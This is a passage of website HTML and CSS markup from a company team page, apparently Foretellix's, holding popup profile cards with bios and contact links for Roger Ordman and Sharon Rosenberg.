															<img loading="lazy" width="668" height="570" src="https://www.foretellix.com/wp-content/uploads/2024/10/Desktop-Small.png" class="attachment-full size-full wp-image-31147" alt="" srcset="https://www.foretellix.com/wp-content/uploads/2024/10/Desktop-Small.png 668w, https://www.foretellix.com/wp-content/uploads/2024/10/Desktop-Small-300x256.png 300w" sizes="(max-width: 668px) 100vw, 668px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a45b43f" data-id="a45b43f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c855543 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="c855543" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Roger Ordman</p>				</div>
				</div>
				<div class="elementor-element elementor-element-d375317 elementor-shape-circle e-grid-align-right e-grid-align-mobile-right popup-social elementor-hidden-widescreen elementor-hidden-desktop elementor-widget-mobile__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d375317" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" href="http://www.linkedin.com/in/ohad-schwarzberg-8036b832/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:ohad.schwarzberg@foretellix.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b9b8e34 elementor-widget elementor-widget-heading" data-id="b9b8e34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">VP Marketing</p>				</div>
				</div>
				<div class="elementor-element elementor-element-1b57bce scroll-team elementor-widget elementor-widget-text-editor" data-id="1b57bce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Roger has over 20 years of global experience managing product, marketing and business development teams. Roger’s experience spans the networking, mobile and automotive industries previously serving as EVP of Marketing at Aurora Labs, and Marketing and Product Director at HARMAN. Roger is a frequent speaker on emerging trends in automotive software and holds an engineering degree in Industrial Management from Tel Aviv University.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f54b9ca elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="f54b9ca" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" href="https://www.linkedin.com/in/rogerordman/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:oroger.ordman@foretellix.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-17774" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;17774&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-17774&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-09-15 11:02&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-17774">.elementor-17774 .elementor-element.elementor-element-1bb93ca:not(.elementor-motion-effects-element-type-background), .elementor-17774 .elementor-element.elementor-element-1bb93ca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17774 .elementor-element.elementor-element-1bb93ca, .elementor-17774 .elementor-element.elementor-element-1bb93ca > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17774 .elementor-element.elementor-element-1bb93ca{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17774 .elementor-element.elementor-element-1bb93ca > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17774 .elementor-element.elementor-element-16427b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17774 .elementor-element.elementor-element-16427b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17774 .elementor-element.elementor-element-16427b4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17774 .elementor-element.elementor-element-16427b4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17774 .elementor-element.elementor-element-d684c5b img{width:100%;}.elementor-17774 .elementor-element.elementor-element-0897bb9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17774 .elementor-element.elementor-element-0897bb9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17774 .elementor-element.elementor-element-820accb > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17774 .elementor-element.elementor-element-820accb .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17774 .elementor-element.elementor-element-e4e4c2d{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17774 .elementor-element.elementor-element-e4e4c2d .elementor-widget-container{text-align:right;}.elementor-17774 .elementor-element.elementor-element-e4e4c2d .elementor-social-icon{background-color:#03424A00;}.elementor-17774 .elementor-element.elementor-element-e4e4c2d .elementor-social-icon i{color:#FFFFFF;}.elementor-17774 .elementor-element.elementor-element-e4e4c2d .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17774 .elementor-element.elementor-element-057002c > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17774 .elementor-element.elementor-element-057002c .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17774 .elementor-element.elementor-element-072d0bc > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17774 .elementor-element.elementor-element-072d0bc{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17774 .elementor-element.elementor-element-7430a4e{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17774 .elementor-element.elementor-element-7430a4e .elementor-widget-container{text-align:right;}.elementor-17774 .elementor-element.elementor-element-7430a4e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17774 .elementor-element.elementor-element-7430a4e .elementor-social-icon{background-color:#03424A00;}.elementor-17774 .elementor-element.elementor-element-7430a4e .elementor-social-icon i{color:#FFFFFF;}.elementor-17774 .elementor-element.elementor-element-7430a4e .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17774 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17774 .jet-popup__container{width:80%;}#jet-popup-17774 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17774 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17774 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17774 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17774 .elementor-element.elementor-element-0897bb9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17774 .elementor-element.elementor-element-0897bb9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17774 .elementor-element.elementor-element-820accb{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17774 .elementor-element.elementor-element-820accb > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17774 .elementor-element.elementor-element-820accb .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17774 .elementor-element.elementor-element-e4e4c2d .elementor-widget-container{text-align:right;}.elementor-17774 .elementor-element.elementor-element-e4e4c2d{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17774 .elementor-element.elementor-element-e4e4c2d > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17774 .elementor-element.elementor-element-e4e4c2d .elementor-social-icon{--icon-padding:0.2em;}.elementor-17774 .elementor-element.elementor-element-057002c > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17774 .elementor-element.elementor-element-057002c .elementor-heading-title{line-height:20px;}.elementor-17774 .elementor-element.elementor-element-072d0bc > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17774 .elementor-element.elementor-element-072d0bc{font-size:16px;line-height:1.4em;}#jet-popup-17774 .jet-popup__container{width:92%;}}</style><style>.elementor-17774 .elementor-element.elementor-element-1bb93ca:not(.elementor-motion-effects-element-type-background), .elementor-17774 .elementor-element.elementor-element-1bb93ca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17774 .elementor-element.elementor-element-1bb93ca, .elementor-17774 .elementor-element.elementor-element-1bb93ca > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17774 .elementor-element.elementor-element-1bb93ca{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17774 .elementor-element.elementor-element-1bb93ca > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17774 .elementor-element.elementor-element-16427b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17774 .elementor-element.elementor-element-16427b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17774 .elementor-element.elementor-element-16427b4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17774 .elementor-element.elementor-element-16427b4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17774 .elementor-element.elementor-element-d684c5b img{width:100%;}.elementor-17774 .elementor-element.elementor-element-0897bb9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17774 .elementor-element.elementor-element-0897bb9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17774 .elementor-element.elementor-element-820accb > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17774 .elementor-element.elementor-element-820accb .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17774 .elementor-element.elementor-element-e4e4c2d{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17774 .elementor-element.elementor-element-e4e4c2d .elementor-widget-container{text-align:right;}.elementor-17774 .elementor-element.elementor-element-e4e4c2d .elementor-social-icon{background-color:#03424A00;}.elementor-17774 .elementor-element.elementor-element-e4e4c2d .elementor-social-icon i{color:#FFFFFF;}.elementor-17774 .elementor-element.elementor-element-e4e4c2d .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17774 .elementor-element.elementor-element-057002c > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17774 .elementor-element.elementor-element-057002c .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17774 .elementor-element.elementor-element-072d0bc > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17774 .elementor-element.elementor-element-072d0bc{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17774 .elementor-element.elementor-element-7430a4e{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17774 .elementor-element.elementor-element-7430a4e .elementor-widget-container{text-align:right;}.elementor-17774 .elementor-element.elementor-element-7430a4e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17774 .elementor-element.elementor-element-7430a4e .elementor-social-icon{background-color:#03424A00;}.elementor-17774 .elementor-element.elementor-element-7430a4e .elementor-social-icon i{color:#FFFFFF;}.elementor-17774 .elementor-element.elementor-element-7430a4e .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17774 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17774 .jet-popup__container{width:80%;}#jet-popup-17774 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17774 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17774 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17774 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17774 .elementor-element.elementor-element-0897bb9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17774 .elementor-element.elementor-element-0897bb9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17774 .elementor-element.elementor-element-820accb{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17774 .elementor-element.elementor-element-820accb > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17774 .elementor-element.elementor-element-820accb .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17774 .elementor-element.elementor-element-e4e4c2d .elementor-widget-container{text-align:right;}.elementor-17774 .elementor-element.elementor-element-e4e4c2d{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17774 .elementor-element.elementor-element-e4e4c2d > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17774 .elementor-element.elementor-element-e4e4c2d .elementor-social-icon{--icon-padding:0.2em;}.elementor-17774 .elementor-element.elementor-element-057002c > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17774 .elementor-element.elementor-element-057002c .elementor-heading-title{line-height:20px;}.elementor-17774 .elementor-element.elementor-element-072d0bc > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17774 .elementor-element.elementor-element-072d0bc{font-size:16px;line-height:1.4em;}#jet-popup-17774 .jet-popup__container{width:92%;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="17774" class="elementor elementor-17774" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1bb93ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bb93ca" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16427b4" data-id="16427b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d684c5b elementor-widget elementor-widget-image" data-id="d684c5b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="629" height="670" src="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-18.png" class="attachment-large size-large wp-image-17681" alt="" srcset="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-18.png 629w, https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-18-282x300.png 282w" sizes="(max-width: 629px) 100vw, 629px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0897bb9" data-id="0897bb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-820accb elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="820accb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Sharon Rosenberg</p>				</div>
				</div>
				<div class="elementor-element elementor-element-e4e4c2d elementor-shape-circle e-grid-align-right e-grid-align-mobile-right popup-social elementor-hidden-widescreen elementor-hidden-desktop elementor-widget-mobile__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e4e4c2d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:sharon.rosenberg@foretellix.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-057002c elementor-widget elementor-widget-heading" data-id="057002c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Solution Architect &amp; Chief Methodologist</p>				</div>
				</div>
				<div class="elementor-element elementor-element-072d0bc scroll-team elementor-widget elementor-widget-text-editor" data-id="072d0bc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sharon has over two decades of experience in the verification and validation of highly complex systems. He is the author of two landmark verification &amp; validation textbooks and a key contributor to ASAM OpenSCENARIO® 2.0.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7430a4e elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7430a4e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" href="mailto:sharon.rosenberg@foretellix.com" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-17732" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;17732&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-17732&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-09-15 10:11&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div 